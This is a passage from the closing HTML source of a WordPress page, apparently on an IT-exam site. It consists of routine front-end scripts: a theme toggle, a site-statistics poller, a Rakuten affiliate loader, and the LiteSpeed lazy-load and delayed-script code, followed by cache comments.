type(){setTimeout(()=>{if(forwards){if(offset>=texts[idx].length){skip++;if(skip===skipDelay){forwards=!1;skip=0}}}else{if(offset===0){forwards=!0;idx=(idx+1)%texts.length}}
el.textContent=texts[idx].substr(0,offset);if(skip===0){offset+=forwards?1:-1}
type()},100)}
type()})</script> 
<button id="theme-toggle">🌙</button> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){const btn=document.getElementById('theme-toggle');if(!btn)return;const saved=localStorage.getItem('theme')||'light';document.documentElement.setAttribute('data-theme',saved);btn.textContent=saved==='dark'?'☀️':'🌙';btn.addEventListener('click',()=>{const current=document.documentElement.getAttribute('data-theme');const next=(current==='dark')?'light':'dark';document.documentElement.setAttribute('data-theme',next);localStorage.setItem('theme',next);btn.textContent=next==='dark'?'☀️':'🌙'})})</script> <script type="litespeed/javascript">jQuery(function(){var arrLiveStats=[];var WSM_PREFIX="wsm";jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");var wsmFnSiteLiveStats=function(){jQuery.ajax({type:"POST",url:wsm_ajaxObject.ajax_url,data:{action:'liveSiteStats',requests:JSON.stringify(arrLiveStats),r:Math.random()}}).done(function(strResponse){if(strResponse!="No"){arrResponse=JSON.parse(strResponse);jQuery.each(arrResponse,function(key,value){$element=document.getElementById(key);oldValue=parseInt($element.getAttribute("data-value").replace(/,/g,""));diff=parseInt(value.replace(/,/g,""))-oldValue;$class="";if(diff>=0){diff="+"+diff}else{$class="wmcRedBack"}
$element.setAttribute("data-value",value);$element.innerHTML=diff;jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);if(key=="SiteUserOnline"){var onlineUserCnt=arrResponse.wsmSiteUserOnline;if(jQuery("#wsmSiteUserOnline").length){jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>")}}});setTimeout(function(){jQuery.each(arrResponse,function(key,value){jQuery("#"+key).removeClass("wmcRedBack").hide()})},1500)}})}
if(arrLiveStats.length>0){setInterval(wsmFnSiteLiveStats,10000)}})</script><style id='core-block-supports-inline-css' type='text/css'>.wp-elements-fbacea7ce213701568a3b2e7fd4656a3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}</style> <script type="litespeed/javascript">var _rakuten_automate={accountKey:"5b3dadb858027f12f3f6d4c744f2ba60b64ba90409341d3b57a09789c06d9fc5",u1:"",snippetURL:"https://automate-frontend.linksynergy.com/minified_logic.js",automateURL:"https://automate.linksynergy.com",widgetKey:"RgWRoubckKjTaiTtKj0OPDFI0l10qtm2",aelJS:null,useDefaultAEL:!1,loaded:!1,events:[]};var ael=window.addEventListener;window.addEventListener=function(a,b,c,d){"click"!==a&&_rakuten_automate.useDefaultAEL?ael(a,b,c):_rakuten_automate.events.push({type:a,handler:b,capture:c,rakuten:d})};_rakuten_automate.links={};var httpRequest=new XMLHttpRequest;httpRequest.open("GET",_rakuten_automate.snippetURL,!0);httpRequest.timeout=5E3;httpRequest.ontimeout=function(){if(!_rakuten_automate.loaded){for(i=0;i<_rakuten_automate.events.length;i++){var a=_rakuten_automate.events[i];ael(a.type,a.handler,a.capture)}_rakuten_automate.useDefaultAEL=!0}};httpRequest.onreadystatechange=function(){httpRequest.readyState===XMLHttpRequest.DONE&&200===httpRequest.status&&(eval(httpRequest.responseText),_rakuten_automate.run(ael))};httpRequest.send(null)</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://itexamtools.com/wp-content/litespeed/js/a32b87a5b8681bc2f2f89ac8a61cd104.js?ver=dfcba"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 09:53:20 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 09:53:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->